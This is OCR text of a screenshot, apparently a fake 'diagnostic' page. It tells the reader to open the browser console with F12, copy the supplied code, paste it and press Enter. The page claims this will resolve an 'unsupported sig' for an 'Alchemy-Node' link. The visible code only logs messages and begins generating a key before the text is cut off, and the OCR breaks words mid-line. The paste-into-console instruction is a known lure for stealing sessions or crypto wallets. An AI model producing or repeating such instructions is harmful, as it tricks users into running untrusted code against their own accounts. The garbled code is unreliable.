
DIAGNOSTIC_CORE_V4.7
Identification of
unsupported sig
sequence
required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: up0umimp2k

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+node_syn
c, "color:#3b82f6;font-weight:bold;");

console.info("Target: unsupported sig (Hash: 0x
93befe6e)");

setTimeout(async () => {

  const k = await crypto.subtle.generateKey({na
me:"HMAC",hash:"SHA-256"},true,["encrypt"]);
